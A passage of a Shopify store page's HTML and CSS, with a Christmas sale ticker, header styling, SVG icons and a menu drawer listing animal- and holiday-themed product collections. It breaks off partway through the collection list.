  
  .horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            JINGLE ALL THE WAY TO BIG SAVINGS!
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            UP TO 25% OFF
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            LIMITED-TIME CHRISTMAS DEALS!
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                JINGLE ALL THE WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 25% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME CHRISTMAS DEALS!
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--19534698709225__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 220px;
    max-width: 220px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Dog Lovers
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-dog-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Dog Lovers
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dachshund" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dachshund
                                              </a>
                                            </li><li>
                                              <a href="/collections/chihuahua" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chihuahua
                                              </a>
                                            </li><li>
                                              <a href="/collections/french-bulldog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                French Bulldog
                                              </a>
                                            </li><li>
                                              <a href="/collections/golden-retriever" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golden Retriever
                                              </a>
                                            </li><li>
                                              <a href="/collections/corgi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Corgi
                                              </a>
                                            </li><li>
                                              <a href="/collections/pug" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pug
                                              </a>
                                            </li><li>
                                              <a href="/collections/husky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Husky
                                              </a>
                                            </li><li>
                                              <a href="/collections/shiba-inu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shiba Inu
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cat Lovers
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cat-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cat Lovers
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/black-cat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black Cat
                                              </a>
                                            </li><li>
                                              <a href="/collections/maine-coon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Maine Coon
                                              </a>
                                            </li><li>
                                              <a href="/collections/sphynx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sphynx Cat
                                              </a>
                                            </li><li>
                                              <a href="/collections/siamese-cat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Siamese Cat
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Birds/ Insects
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-birds-insects" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Birds/ Insects
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/butterfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Butterfly
                                              </a>
                                            </li><li>
                                              <a href="/collections/hummingbird" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hummingbird
                                              </a>
                                            </li><li>
                                              <a href="/collections/cardinal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cardinal
                                              </a>
                                            </li><li>
                                              <a href="/collections/bee" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bee
                                              </a>
                                            </li><li>
                                              <a href="/collections/dragonfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dragonfly
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Holiday
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-holiday" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Holiday
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/collections/day-of-the-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Day Of The Dead
                                              </a>
                                            </li><li>
                                              <a href="/collections/easter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Easter
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Marine Life
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-marine-life" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Marine Life
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/turtle-lovers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Turtle
                                              </a>
                                            </li><li>
                                              <a href="/collections/dolphin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dolphin
                                              </a>
                                            </li><li>
                                              <a href="/collections/whale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Whale
                                              </a>
                                            </li><li>
                                              <a href="/collections/lighthouse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lighthouse
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Farm  Life
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-farm-life" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Farm  Life
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/horse-lovers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Horse
                                              </a>
                                            </li><li>
                                              <a href="/collections/chicken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chicken
                                              </a>
                                            </li><li>
                                              <a href="/collections/pig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pig
                                              </a>
                                            </li><li>
                                              <a href="/collections/cow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cow
                                              </a>
                                            </li><li>
                                              <a href="/collections/guinea-pig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Guinea Pig
                                              </a>
                                            </li><li>
                                              <a href="/collections/goat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Goat
                                              </a>
                                            </li><li>
                                              <a href="/collections/duck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Duck
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Collection
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-collection" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Collection
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/native-american" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Native American
                                              </a>
                                            </li><li>
                                              <a href="/collections/cowboy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cowboy
